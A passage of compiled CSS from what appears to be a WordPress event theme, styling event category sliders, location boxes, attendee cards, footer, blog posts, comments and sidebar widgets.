        mix-blend-mode: multiply;
        border-radius: 15px 75px 0px 0px;
        -webkit-border-radius: 15px 75px 0px 0px;
        -ms-border-radius: 15px 75px 0px 0px;
        -webkit-transform: scale(1.3);
        -ms-transform: scale(1.3);
        transform: scale(1.3); }

.ts-event-category-slider .owl-item {
  padding: 60px 0; }
  .ts-event-category-slider .owl-item:nth-child(5) .event-slider-item {
    -webkit-box-shadow: 0px 20px 60px rgba(0, 180, 255, 0.15);
    box-shadow: 0px 20px 60px rgba(0, 180, 255, 0.15); }
    .ts-event-category-slider .owl-item:nth-child(5) .event-slider-item .cat-bg {
      position: relative; }
      .ts-event-category-slider .owl-item:nth-child(5) .event-slider-item .cat-bg::before {
        content: '';
        height: 200px;
        width: 200px;
        background: rgba(0, 180, 255, 0.15);
        position: absolute;
        left: -40px;
        top: -40px;
        border-radius: 100px; }
      .ts-event-category-slider .owl-item:nth-child(5) .event-slider-item .cat-bg a::after {
        content: '';
        height: 100%;
        width: 100%;
        background: #39DDFF;
        position: absolute;
        top: 8px;
        left: 70px;
        mix-blend-mode: multiply;
        border-radius: 15px 75px 0px 0px;
        -webkit-border-radius: 15px 75px 0px 0px;
        -ms-border-radius: 15px 75px 0px 0px;
        -webkit-transform: scale(1.3);
        -ms-transform: scale(1.3);
        transform: scale(1.3); }

.ts-event-category-slider .owl-item {
  padding: 60px 0; }
  .ts-event-category-slider .owl-item:nth-child(6) .event-slider-item {
    -webkit-box-shadow: 0px 20px 60px rgba(255, 133, 39, 0.15);
    box-shadow: 0px 20px 60px rgba(255, 133, 39, 0.15); }
    .ts-event-category-slider .owl-item:nth-child(6) .event-slider-item .cat-bg {
      position: relative; }
      .ts-event-category-slider .owl-item:nth-child(6) .event-slider-item .cat-bg::before {
        content: '';
        height: 200px;
        width: 200px;
        background: rgba(255, 133, 39, 0.15);
        position: absolute;
        left: -40px;
        top: -40px;
        border-radius: 100px; }
      .ts-event-category-slider .owl-item:nth-child(6) .event-slider-item .cat-bg a::after {
        content: '';
        height: 100%;
        width: 100%;
        background: #FFBB00;
        position: absolute;
        top: 8px;
        left: 70px;
        mix-blend-mode: multiply;
        border-radius: 15px 75px 0px 0px;
        -webkit-border-radius: 15px 75px 0px 0px;
        -ms-border-radius: 15px 75px 0px 0px;
        -webkit-transform: scale(1.3);
        -ms-transform: scale(1.3);
        transform: scale(1.3); }

.ts-event-category-slider .event-slider-item {
  background: #ffffff;
  -webkit-box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
  box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
  overflow: hidden;
  border-radius: 10px; }
  .ts-event-category-slider .event-slider-item:hover .cat-bg {
    -webkit-transform: scale(1.1) rotate(-20deg);
    -ms-transform: scale(1.1) rotate(-20deg);
    transform: scale(1.1) rotate(-20deg); }
    @media (max-width: 767px) {
      .ts-event-category-slider .event-slider-item:hover .cat-bg {
        -webkit-transform: scale(1) rotate(0deg);
        -ms-transform: scale(1) rotate(0deg);
        transform: scale(1) rotate(0deg); } }
  .ts-event-category-slider .event-slider-item .cat-content {
    padding: 20px 25px 0; }
    .ts-event-category-slider .event-slider-item .cat-content .ts-title {
      line-height: 24px;
      padding-bottom: 40px; }
      .ts-event-category-slider .event-slider-item .cat-content .ts-title a {
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
        -webkit-transition: all 0.4s ease;
        -moz-transition: all 0.4s ease;
        -ms-transition: all 0.4s ease; }
  .ts-event-category-slider .event-slider-item .cat-bg {
    -webkit-transform: rotate(-20deg);
    -ms-transform: rotate(-20deg);
    transform: rotate(-20deg);
    max-height: 90px;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease; }
    @media (max-width: 767px) {
      .ts-event-category-slider .event-slider-item .cat-bg {
        max-height: 100%;
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg); } }
    .ts-event-category-slider .event-slider-item .cat-bg::before {
      content: '';
      height: 150px;
      width: 150px;
      background: rgba(255, 38, 97, 0.15);
      position: absolute;
      left: -25px;
      top: -40px;
      border-radius: 100px;
      -webkit-border-radius: 100px;
      -ms-border-radius: 100px; }
    .ts-event-category-slider .event-slider-item .cat-bg a img {
      border-radius: 15px 75px 0px 0px;
      -webkit-border-radius: 15px 75px 0px 0px;
      -ms-border-radius: 15px 75px 0px 0px;
      position: relative;
      left: 70px;
      top: 10px;
      -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
      transform: scale(1.3); }

.ts-event-category-slider .owl-nav .owl-prev, .ts-event-category-slider .owl-nav .owl-next {
  background: #00C1C1;
  padding: 6px 2px 0px 0;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -ms-border-radius: 100px;
  position: absolute;
  top: 45%;
  height: 40px;
  width: 40px;
  color: #ffffff;
  text-align: center;
  font-size: 24px; }
  .ts-event-category-slider .owl-nav .owl-prev.disabled, .ts-event-category-slider .owl-nav .owl-next.disabled {
    background: #DFE1E3; }

.ts-event-category-slider .owl-nav .owl-prev {
  left: -6%; }

.ts-event-category-slider .owl-nav .owl-next {
  right: -6%;
  padding: 6px 0px 0px 3px; }

.location-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #DFE1E3;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  margin-bottom: 20px;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px; }
  .location-box:hover {
    border: 1px solid #FF2661; }
  .location-box .location-image {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 37%;
    flex: 0 0 37%; }
    .location-box .location-image img {
      height: 100%;
      border-radius: 10px 0 0 10px;
      -webkit-border-radius: 10px 0 0 10px;
      -ms-border-radius: 10px 0 0 10px; }
  .location-box .location-des {
    padding: 20px; }
    .location-box .location-des span {
      display: block; }
    .location-box .location-des .location-name {
      font-size: 19px;
      font-weight: 700;
      color: #283746;
      padding-bottom: 3px;
      -o-transition: all 0.4s ease;
      transition: all 0.4s ease;
      -webkit-transition: all 0.4s ease;
      -moz-transition: all 0.4s ease;
      -ms-transition: all 0.4s ease; }
    .location-box .location-des .event-number {
      font-size: 15px;
      font-weight: 500;
      color: #68737D; }

.etn-event-attendee-single {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .etn-event-attendee-single .etn-attendee.etn-attendee-avatar-wrap {
    max-height: 70px;
    max-width: 70px; }
    .etn-event-attendee-single .etn-attendee.etn-attendee-avatar-wrap img {
      border-radius: 5px; }
  .etn-event-attendee-single .etn-attendee.etn-attendee-content {
    padding-left: 15px; }
    .etn-event-attendee-single .etn-attendee.etn-attendee-content h4 {
      margin: 0;
      font-size: 20px; }
    .etn-event-attendee-single .etn-attendee.etn-attendee-content p {
      font-size: 14px; }

.tax-etn_category .etn_event_inline_form {
  -webkit-box-shadow: none;
  box-shadow: none; }
  .tax-etn_category .etn_event_inline_form::before {
    -webkit-box-shadow: none;
    box-shadow: none; }

.tax-etn_category .etn-advanced-search-form {
  margin-top: -60px; }

.tax-event_location .etn_event_inline_form {
  -webkit-box-shadow: none;
  box-shadow: none; }
  .tax-event_location .etn_event_inline_form::before {
    -webkit-box-shadow: none;
    box-shadow: none; }

.tax-event_location .etn-advanced-search-form {
  margin-top: -60px; }

.multievent-event-cat-bg .etn-col-md-6:nth-child(1) .etn-event-item .etn-event-category span {
  background-color: #8000FF;
  padding: 6px 10px; }

.multievent-event-cat-bg .etn-col-md-6:nth-child(2) .etn-event-item .etn-event-category span {
  background-color: #0088FF;
  padding: 6px 10px; }

.multievent-event-cat-bg .etn-col-md-6:nth-child(3) .etn-event-item .etn-event-category span {
  background-color: #25CD44;
  padding: 6px 10px; }

.multievent-event-cat-bg .etn-col-md-6:nth-child(4) .etn-event-item .etn-event-category span {
  background-color: #FE723E;
  padding: 6px 10px; }

.multievent-event-cat-bg .etn-col-md-6:nth-child(5) .etn-event-item .etn-event-category span {
  background-color: #00C1C1;
  padding: 6px 10px; }

.multievent-event-cat-bg .etn-col-md-6:nth-child(6) .etn-event-item .etn-event-category span {
  background-color: #E20DCD;
  padding: 6px 10px; }

.more-events .etn-event-content .etn-title {
  height: 50px;
  overflow: hidden; }

.more-events .etn-event-item .etn-event-category {
  left: 10px;
  top: 10px; }
  .more-events .etn-event-item .etn-event-category span:first-child {
    display: none; }

.more-events .etn-event-item .etn-event-footer .etn-atend-btn {
  display: none; }

.ticket-btn.btn {
  background-color: #00C1C1;
  border-radius: 6px;
  height: 50px;
  padding-top: 5px; }
  .ticket-btn.btn:hover {
    background-color: #00c1c1; }

.main-slider .banner-btn .btn:hover {
  background: #d20567; }

.exhibz-feature-events .etn-event-content {
  padding: 3px 30px 30px; }

.exhibz-feature-events .etn-event-item .etn-event-thumb {
  border-radius: 12px 12px 0 0; }

.exhibz-eventine-search .etn_search_top_area_text {
  opacity: 0; }

.exhibz-eventine-search .etn_search_bottom_area_text {
  opacity: 0; }

.footer-area .ts-footer-3 {
  margin: 0;
  padding: 80px 0 30px;
  background: #283746; }
  .footer-area .ts-footer-3 .footer-widget .menu li a {
    color: #D4D7DA; }
    .footer-area .ts-footer-3 .footer-widget .menu li a:hover {
      color: #FF007A; }
  .footer-area .ts-footer-3 .footer-widget p {
    color: #D4D7DA; }
  .footer-area .ts-footer-3 .ts-footer-social ul li a {
    background: rgba(255, 255, 255, 0.07); }
    .footer-area .ts-footer-3 .ts-footer-social ul li a:hover {
      background: #FF007A; }
    .footer-area .ts-footer-3 .ts-footer-social ul li a i {
      font-family: "Font Awesome 5 Brands"; }
  .footer-area .ts-footer-3 .newsletter-form .button-wrap .btn {
    background: #00C1C1;
    text-transform: capitalize;
    border-radius: 6px;
    font-family: 'Raleway';
    height: 56px; }
    .footer-area .ts-footer-3 .newsletter-form .button-wrap .btn:hover {
      background: #FF007A; }
  .footer-area .ts-footer-3 .newsletter-form .form-group .form-control {
    border-bottom: 1px solid rgba(255, 255, 255, 0.15); }
    .footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-webkit-input-placeholder {
      color: #D4D7DA; }
    .footer-area .ts-footer-3 .newsletter-form .form-group .form-control:-ms-input-placeholder {
      color: #D4D7DA; }
    .footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-ms-input-placeholder {
      color: #D4D7DA; }
    .footer-area .ts-footer-3 .newsletter-form .form-group .form-control::placeholder {
      color: #D4D7DA; }

.multievent-slider .main-slider .banner-item {
  min-height: 750px; }
  .multievent-slider .main-slider .banner-item .banner-content-wrap {
    padding: 150px 0 100px; }
    .multievent-slider .main-slider .banner-item .banner-content-wrap .banner-info {
      font-style: normal;
      font-size: 34px;
      color: #fff;
      font-weight: 500;
      padding-bottom: 7px; }
    .multievent-slider .main-slider .banner-item .banner-content-wrap .banner-desc {
      font-size: 26px;
      margin-bottom: 55px; }
    .multievent-slider .main-slider .banner-item .banner-content-wrap .banner-btn .btn {
      height: 62px;
      line-height: 62px; }
    .multievent-slider .main-slider .banner-item .banner-content-wrap .banner-title {
      margin-bottom: 25px; }

.etn-event-related-post .etn-event-item:hover .etn-title a {
  color: #FF007A; }

.etn-event-related-post .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border {
  border-color: #FF007A;
  color: #FF007A; }
  .etn-event-related-post .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border:hover {
    background-color: #FF007A;
    color: #ffffff; }

.multievent-search .etn-event-search-wrapper .form-control::-webkit-input-placeholder {
  font-family: 'Raleway';
  line-height: 28px;
  letter-spacing: .3px; }

.multievent-search .etn-event-search-wrapper .form-control:-ms-input-placeholder {
  font-family: 'Raleway';
  line-height: 28px;
  letter-spacing: .3px; }

.multievent-search .etn-event-search-wrapper .form-control::-ms-input-placeholder {
  font-family: 'Raleway';
  line-height: 28px;
  letter-spacing: .3px; }

.multievent-search .etn-event-search-wrapper .form-control::placeholder {
  font-family: 'Raleway';
  line-height: 28px;
  letter-spacing: .3px; }

.popular-event-tab .etn-event-item .etn-event-category {
  top: 10px;
  left: 10px; }
  .popular-event-tab .etn-event-item .etn-event-category span:first-child {
    display: none; }

.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary {
  text-indent: -999px;
  overflow: hidden;
  border-radius: 100% !important;
  -webkit-border-radius: 100% !important;
  -ms-border-radius: 100% !important;
  padding: 20px 21px !important; }
  .home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary::before {
    content: '\f061';
    font-size: 20px;
    color: #fff;
    font-family: 'FontAwesome';
    float: left;
    text-indent: 0; }

.home-default-search .etn_event_inline_form .input-group {
  padding: 15px 30px;
  margin: 20px 0; }
  .home-default-search .etn_event_inline_form .input-group input {
    height: 30px; }

.home-default-search select.etn_event_select2.etn_event_select {
  height: 30px; }

.home-default-search .etn-col-lg-3 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 28%;
  flex: 0 0 28%;
  max-width: 28%; }
  .home-default-search .etn-col-lg-3.etn-text-right {
    max-width: 15%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 15%;
    flex: 0 0 15%; }

.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li.dropdown > a:after {
  display: none; }

.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li > .dropdown-menu-toggle {
  right: -10px;
  z-index: 99999; }

.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li > ul > li {
  z-index: 99999; }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li > ul > li:last-child a {
    right: 0; }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li > ul > li:last-child .dropdown-menu-toggle {
    right: -20px; }

.recurring-event {
  margin-bottom: 30px; }
  .recurring-event .etn-recurring-title {
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #e7015e;
    padding: 14px 35px;
    line-height: 50px;
    border-radius: 5px;
    display: block;
    border: 0;
    text-align: center; }
    .recurring-event .etn-recurring-title:hover {
      background: #222;
      color: #fff; }

.recurring-tools {
  color: #ffffff;
  font-size: 16px;
  background: #00c1c1;
  padding: 2px 14px;
  border-radius: 5px;
  margin-right: 18px; }

.etn-event-single-content-wrap .etn-single-event-media img {
  border-radius: 5px; }

/*------- social color -----*/
/* Blog
================================================== */
/* Global */
select {
  max-width: 100%; }

.post-password-form input[type="password"] {
  padding: 5px 15px;
  margin-left: 10px; }

.post-password-form input[type='submit'] {
  background-color: #e7015e;
  border-color: #e7015e;
  padding: 6px 55px;
  color: #fff; }

/* Image */
img, figure {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle; }

img[class*="wp-image-"] {
  margin-top: 10px;
  margin-bottom: 10px; }

.wp-caption img[class*="wp-image-"] {
  display: block; }

.wp-caption {
  margin-bottom: 8px;
  max-width: 100%;
  border-radius: 0;
  padding: 0;
  clear: both; }
  .wp-caption.aligncenter {
    margin-bottom: 10px; }
  .wp-caption .wp-caption-text {
    text-align: center;
    margin-top: 4px;
    font-style: italic;
    color: #777777;
    margin-bottom: 30px; }

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto; }

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

p {
  margin: 0 0 25px; }

/*-- HTML Formate --*/
blockquote,
.wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large) {
  padding: 0px;
  padding-left: 40px;
  border-left: 3px solid #e7015e;
  margin: 15px 0;
  background: transparent;
  position: relative; }

/* table */
table {
  border: 1px solid #f1f1f1;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
  border-right: 0;
  border-top: 0; }

.wp-block-table th,
.wp-block-table td {
  border-color: #f1f1f1;
  padding: 10px; }

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 10px 10px;
  border: 1px solid #f1f1f1;
  border-bottom: 0;
  border-left: 0; }

table > tbody > tr:nth-child(2n+1) > td {
  background-color: #fcfcfc; }

div#calendar_wrap caption {
  margin: 10px 10px 0;
  padding-bottom: 0; }

div#calendar_wrap table > thead > tr > th, div#calendar_wrap table > tbody > tr > th, div#calendar_wrap table > tfoot > tr > th,
div#calendar_wrap table > thead > tr > td, div#calendar_wrap table > tbody > tr > td, div#calendar_wrap table > tfoot > tr > td {
  padding: 0; }

.table-striped > tbody > tr:nth-child(odd),
table > tbody > tr:nth-child(odd) {
  border: 1px solid #e7e7e7; }

dt {
  font-weight: bold;
  margin: 6px; }

/* Sticky */
.meta-featured-post {
  display: none; }

.sticky.post {
  background: #fff; }
  .sticky.post .post-body {
    overflow: hidden;
    position: relative; }
  .sticky.post .meta-featured-post {
    display: block;
    position: absolute;
    right: -35px;
    top: 18px;
    background: #e7015e;
    width: auto;
    height: auto;
    padding: 12px 45px;
    color: #fff;
    display: inline-block;
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    font-size: 12px;
    -webkit-transform: rotate(45deg); }

/* Gallery item */
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%; }

.gallery-columns-1 .gallery-item {
  width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  display: inline-block;
  max-width: 100%; }

.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  -o-transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%); }

.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 10px 0 0;
  margin-bottom: 0; }

.wp-caption,
.gallery-caption {
  color: #666;
  font-size: 13px;
  font-style: italic;
  margin-bottom: 1.5em;
  max-width: 100%; }

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption .wp-caption-text {
  margin: 0.8075em 0; }

.alignnone {
  margin: 5px 20px 20px 0; }

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto; }

.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

a img.alignnone {
  margin: 5px 20px 20px 0; }

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption.alignnone {
  margin: 5px 20px 20px 0; }

.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

@media screen and (min-width: 30em) {
  /* Gallery Columns */
  .gallery-item {
    max-width: 25%; }
  .gallery-columns-1 .gallery-item {
    max-width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; } }

/*-- Category listing --*/
.post {
  margin: 0 0 60px;
  padding-right: 20px; }
  .post .play-btn.video-btn {
    position: absolute;
    left: 0;
    bottom: 0;
    background: #e7015e;
    padding: 15px 20px;
    color: #fff;
    font-size: 20px; }

.entry-header .entry-title {
  font-size: 30px;
  font-weight: 900;
  line-height: 36px;
  margin-bottom: 20px;
  ms-word-wrap: break-word;
  word-wrap: break-word; }
  .entry-header .entry-title a {
    color: #1c1c24; }
    .entry-header .entry-title a:hover {
      color: #e7015e; }

.author-box {
  padding: 0 70px; }
  .author-box .author-info {
    margin-top: 10px; }

.post-meta {
  font-size: 13px;
  padding: 20px 0 15px;
  text-transform: uppercase;
  color: #5a5a5a; }
  .post-meta span {
    padding-right: 5px;
    margin-right: 5px; }
    .post-meta span i {
      margin-right: 5px;
      color: #e7015e;
      font-weight: bold; }
  .post-meta a {
    color: #5a5a5a; }

.post-footer {
  margin-top: 20px; }
  .post-footer .btn-readmore {
    color: #222;
    font-weight: 700; }
    .post-footer .btn-readmore i {
      position: relative;
      top: 2px;
      margin-left: 5px; }
    .post-footer .btn-readmore:hover {
      color: #e7015e; }

/* Post body */
.blog .post-media {
  width: calc(100% - 40px);
  margin: 0 auto 5px auto;
  position: relative; }
  .blog .post-media img {
    -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
    border-radius: 5px; }

.blog .post-body {
  padding: 15px 30px 35px 30px;
  margin: 0 0px 60px;
  -webkit-box-shadow: 0px 5px 20px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 20px 5px rgba(0, 0, 0, 0.1);
  border-radius: 5px; }

.blog .has-post-thumbnail .post-body {
  padding: 150px 30px 35px 30px;
  margin: -130px 0px 60px; }

/* Pagination */
.pagination {
  margin: 0; }
  .pagination li a, .pagination li span {
    margin-right: 8px;
    width: 40px;
    height: 40px;
    line-height: normal;
    border: 1px solid #f1f1f1;
    text-align: center;
    display: inline-block;
    color: #5a5a5a;
    border-radius: 3px; }
    .pagination li a i, .pagination li span i {
      line-height: 40px; }
  .pagination li.active a, .pagination li:hover a {
    color: #fff;
    background: #e7015e;
    border: 1px solid transparent; }
    .pagination li.active a:hover, .pagination li:hover a:hover {
      background: #e7015e; }
  .pagination li.pagination-dots {
    margin: 0 15px 0 10px; }

/*-- Blog single --*/
.post-details .entry-header {
  padding: 0px 80px; }
  .post-details .entry-header .entry-title {
    font-size: 36px;
    line-height: 44px;
    margin-bottom: 0; }

.post-details table td, .post-details table th {
  border: 1px solid #f1f1f1; }

.post-details .entry-thumbnail {
  margin: 20px 0 40px; }
  .post-details .entry-thumbnail img {
    -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25); }

.post-details .post-body {
  padding: 30px 70px 0; }

.blog-single .entry-footer,
.blog-single .blog-post-comment {
  padding-left: 70px;
  padding-right: 70px; }

.blog-single .post-navigation {
  margin: 0 70px 40px; }
  .blog-single .post-navigation .post-next a,
  .blog-single .post-navigation .post-previous a {
    color: #000; }
    .blog-single .post-navigation .post-next a:hover,
    .blog-single .post-navigation .post-previous a:hover {
      color: #e7015e; }
  .blog-single .post-navigation h3 {
    color: #000; }

.entry-content h3 {
  font-size: 24px;
  color: #000;
  font-weight: bold; }

.entry-content h4 {
  font-size: 22px; }

.entry-content table {
  margin: 20px 0; }

.entry-content .page-links {
  color: #5a5a5a;
  margin-left: 5px;
  overflow: hidden;
  width: 100%;
  margin-top: 50px; }
  .entry-content .page-links span {
    display: inline-block; }
    .entry-content .page-links span.page-link {
      color: #5a5a5a;
      margin-right: 5px; }
  .entry-content .page-links a span {
    color: #ffffff !important;
    background-color: #e7015e;
    border-color: #e7015e; }
  .entry-content .page-links .page-link-text {
    margin-right: 10px; }

.entry-content p img.alignleft {
  clear: both;
  margin-bottom: 30px; }

.blog-post-comment h3 {
  font-size: 24px; }

.blog-post-comment table {
  margin: 20px 0; }

.blog-post-comment ul, .blog-post-comment ol {
  margin-bottom: 20px; }

.blog-post-comment .comment-respond {
  margin-bottom: 40px; }

.blog-post-comment #comment.form-control {
  height: 100%; }

#cancel-comment-reply-link {
  float: right;
  color: #000; }
  #cancel-comment-reply-link:hover {
    color: #e7015e; }

/* Post social */
.post-social-icons > li {
  display: inline-block; }

.post-social-icons a {
  margin-left: 10px;
  font-size: 16px;
  color: #5a5a5a;
  text-align: center; }
  .post-social-icons a:hover {
    color: #e7015e; }

/* Post navigation */
.post-navigation {
  padding: 25px;
  border: 1px solid #f1f1f1; }
  .post-navigation .post-previous, .post-navigation .post-next {
    padding: 0 40px;
    width: 50%;
    border-left: 1px solid #f1f1f1;
    border-right: 1px solid #f1f1f1;
    display: table-cell;
    position: relative;
    vertical-align: middle; }
  .post-navigation span:hover, .post-navigation h3:hover {
    color: #e7015e; }
  .post-navigation h3 {
    font-size: 16px;
    line-height: 26px;
    margin: 5px 0;
    font-weight: bold;
    ms-word-wrap: break-word;
    word-wrap: break-word; }
  .post-navigation span {
    color: #777777; }
  .post-navigation i {
    margin: 0 5px;
    color: #777777; }
  .post-navigation .post-previous {
    text-align: left;
    float: left;
    border-left: 0 none;
    border-right: 0 none;
    padding: 0 40px 0 0; }
  .post-navigation .post-next {
    text-align: right;
    float: right;
    border-right: 0 none;
    padding: 0 0 0 40px; }

/*-- Post footer --*/
.entry-footer {
  margin: 40px 0; }

/* tags list */
.post-tag-container {
  display: inline-block; }
  .post-tag-container span {
    color: #000;
    display: inline-block;
    font-weight: bold;
    margin-right: 10px; }

.tag-lists a,
.tagcloud a {
  border: 1px solid #f1f1f1;
  color: #5a5a5a;
  display: inline-block;
  font-size: 14px !important;
  padding: 4px 13px;
  margin-left: 3px;
  border-radius: 25px;
  margin-bottom: 20px; }
  .tag-lists a:hover,
  .tagcloud a:hover {
    background: #e7015e;
    color: #fff;
    border: 1px solid transparent; }

/* Post social */
.post-social-share-container {
  float: right; }
  .post-social-share-container ul {
    list-style: none;
    margin: 0;
    padding: 0; }
    .post-social-share-container ul li {
      display: inline-block; }
      .post-social-share-container ul li.title {
        font-weight: bold;
        color: #000; }
      .post-social-share-container ul li a {
        color: #5a5a5a;
        margin-left: 10px; }
        .post-social-share-container ul li a:hover {
          color: #e7015e; }

/* Post comment */
.blog-post-comment .comment-title {
  font-size: 24px; }

.blog-post-comment .comment-info [class*=col-md-] {
  margin-bottom: 15px;
  position: inherit; }

.blog-post-comment .comment-respond .comment-reply-title {
  font-size: 24px; }

.blog-post-comment .comment-respond .comment-form .comment-notes {
  font-style: italic; }

.blog-post-comment .comment-respond .comment-form .btn.btn-primary {
  margin-top: 40px; }

.loginformuser .form-control {
  height: 100%; }

/* Common */
.pingback p, .pingback .says {
  display: none; }

.comments-list .pingback .comment-body {
  margin-left: 0; }

.comments-list {
  list-style: none;
  margin: 0;
  padding: 20px 0; }
  .comments-list .comment {
    list-style: none; }
    .comments-list .comment .last {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 0; }
  .comments-list .comment-author {
    margin-bottom: 0;
    margin-top: 0;
    font-weight: 700;
    font-size: 16px;
    color: #1c1c24;
    font-style: normal; }
    .comments-list .comment-author a {
      color: #1c1c24; }
      .comments-list .comment-author a:hover {
        color: #e7015e; }
    .comments-list .comment-author cite {
      font-style: normal; }
  .comments-list .comment-date {
    font-size: 14px;
    display: block;
    margin-top: -5px; }
  .comments-list .comment-content {
    margin: 15px 0; }
  .comments-list .comment-body {
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 20px;
    margin-bottom: 30px;
    margin-left: 110px; }
  .comments-list img.comment-avatar {
    width: 80px;
    height: 80px;
    border-radius: 100%;
    margin-right: 30px; }
  .comments-list .comment-reply-link {
    color: #252a37;
    font-weight: 400;
    font-size: 14px; }
    .comments-list .comment-reply-link i {
      margin-right: 5px; }
    .comments-list .comment-reply-link:hover {
      color: #e7015e; }

.comments-counter {
  font-size: 18px; }
  .comments-counter a {
    color: #5a5a5a; }

.comments-reply {
  list-style: none;
  margin: 0 0 0 70px; }

/*-- Archive --*/
/* Widgets
================================================== */
.sidebar .widget {
  margin-bottom: 40px;
  border: 1px solid #f1f1f1;
  padding: 40px; }
  .sidebar .widget .widget-title {
    font-size: 20px;
    font-weight: 900;
    position: relative;
    margin: 0 0 30px;
    padding: 0 0 15px; }
    .sidebar .widget .widget-title:before {
      content: "";
      position: absolute;
      display: inline-block;
      bottom: 0px;
      width: 50px;
      height: 2px;
      left: 0;
      z-index: 1;
      background: #e7015e; }
  .sidebar .widget.widget_search {
    padding: 0;
    border: 0; }
    .sidebar .widget.widget_search .input-group-btn {
      background: #e7015e;
      color: #ffffff;
      padding: 0 20px;
      border: none; }
      .sidebar .widget.widget_search .input-group-btn i {
        line-height: 48px; }

.sidebar ul {
  border: 0;
  padding: 0;
  list-style: none; }
  .sidebar ul li {
    border-bottom: 1px dashed #f1f1f1;
    padding-bottom: 10px;
    margin-bottom: 10px; }
    .sidebar ul li:last-child {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 0; }
    .sidebar ul li a {
      color: #5a5a5a; }
      .sidebar ul li a:hover {
        color: #e7015e; }
      .sidebar ul li a.url, .sidebar ul li a.rsswidget {
        color: #1c1c24; }
      .sidebar ul li a.rsswidget {
        font-weight: 600; }
    .sidebar ul li cite {
      font-style: normal; }

.sidebar ul.sub-menu, .sidebar ul.children {
  padding: 10px 0px 0 20px; }

.sidebar ul.children {
  padding-bottom: 0; }

.textwidget img {
  margin: 10px 0; }

.not-found .input-group-btn {
  background: #e7015e;
  color: #ffffff;
  padding: 0 20px; }
  .not-found .input-group-btn i {
    line-height: 48px; }

/* Theme check */
.screen-reader-text {
